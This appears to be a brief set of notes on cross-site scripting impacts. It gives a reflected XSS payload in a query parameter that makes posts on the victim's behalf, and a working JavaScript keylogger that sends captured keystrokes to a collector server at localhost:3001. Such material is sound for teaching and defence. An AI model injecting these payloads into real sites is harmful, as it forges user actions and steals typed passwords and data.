 - Unathorized activities
?name=<img src="error.gif" onerror="createPost('HACK_TITLE', 'HACK_DESCRIPTION');" />
- Capturing keystrokes
// Code
var timeout;
var buffer = '';
document.querySelector('body').addEventListener('keypress', function(event) {
if (event.which !== 0) {
clearTimeout(timeout);
buffer += String.fromCharCode(event.which);
timeout = setTimeout(function() {
var xhr = new XMLHttpRequest();
var uri = 'http://localhost:3001/keys?data=' + encodeURIComponent(buffer);
xhr.open('GET', uri);
xhr.send();
buffer = '';
}, 400);
}
});